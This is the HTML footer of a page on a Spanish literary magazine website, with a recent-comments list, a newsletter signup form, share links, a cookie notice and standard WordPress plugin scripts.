<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/jaque-al-psicoanalista-de-john-katzenbach/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69786dd885d58" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2562" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/jaque-al-psicoanalista-de-john-katzenbach/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69786dd885d58" value="b08ba13d30" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69786dd885d58" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_69786dd885d58" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fjaque-al-psicoanalista-de-john-katzenbach%2F&amp;linkname=Jaque%20al%20psicoanalista%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fjaque-al-psicoanalista-de-john-katzenbach%2F&amp;linkname=Jaque%20al%20psicoanalista%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 27 January 2026 9 h 48 min (Europe/Paris UTC:2) -->
